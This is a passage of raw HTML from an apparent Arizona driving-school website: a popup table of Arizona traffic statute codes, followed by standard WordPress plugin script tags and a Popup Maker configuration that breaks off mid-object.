<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-644A2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-724B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-771C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A1A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-725</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-772</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-854A2A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A1B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-726A1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-773</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-854A2B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645A3A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-726A2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-774</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854A3</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645A3B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-726A3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A3C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-727</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775A1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-855B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-728B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775A2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-855C</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-728C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775A3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-856.1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-646A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-729.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-856.2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-647.1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-729.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-856.3</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-647.2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-729.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775D1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-857A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-651</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-730A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775D2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-857A2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701.02A1 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-730B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775E</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-858</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-701.02A2 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-730C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775E-1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-891A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701.02A3 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-731</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775E-2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-891B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-732</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-776A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-894</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-701E</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-733B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-777</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-895A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-702.01C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-734</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-815D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-895B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-702.04B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-735A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-896</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-704A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-736B1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-897</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-704C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-736 B2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-792A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-901A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-705</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-737A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-792B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-901A2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-706A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-794.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-903A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-706B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-794.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-903B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-709A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-751.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-794.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-903C</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-709A2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-751.4A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-797.F</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-903D</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-710A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.4B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-797.G</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-904A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-710B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-752</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-797.H</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-906</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-721A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-753</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-797.I</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-914</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-721B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-754A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-851B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">999(Local/City Ord)</p>
</td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-722</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-754B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">  999(Out of State) CO</td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-723.1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-754C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-851D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;"></td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-723.2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-755</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-852</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;"></td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<link rel='stylesheet' id='arve-css' href='https://funnydriving.com/arizona/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/js/libs/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/js/libs/jquery.bxslider.min.js?ver=2.10.0.5" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/bb-plugin/cache/1040-layout.js?ver=43302d6665625e33d967bcca263dc02d" id="fl-builder-layout-1040-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/funnydriving.com\/arizona\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/js/modernizr.custom.53451.js?ver=3.6.0" id="modernizr-custom-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/owl.carousel.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/video.js?ver=1.0" id="video-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.prettyPhoto.js?ver=1.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/camera.min.js?ver=1.0" id="camera-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-isotope-imgloaded-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.lavalamp-1.4.min.js?ver=1.4" id="jquery-lavalamp-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jcarousellite_1.3.min.js?ver=1.3" id="jcarousellite-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.tweet.js?ver=1.0" id="jquery-tweet-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.validate.min.js?ver=1.0" id="validate-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.flexnav.min.js?ver=1.0" id="flexnav-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/scripts.js?ver=1.0" id="jquery-scripts-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/funnydriving.com\/arizona\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/funnydriving.com\/arizona\/wp-admin\/admin-ajax.php","restapi":"https:\/\/funnydriving.com\/arizona\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"447","debug_mode":"","disable_tracking":"","home_url":"\/arizona\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/funnydriving.com\/arizona\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/funnydriving.com\/arizona\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#refund_policy","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":471,"slug":"refund-policy"},"pum-457":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#diversion_fee","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 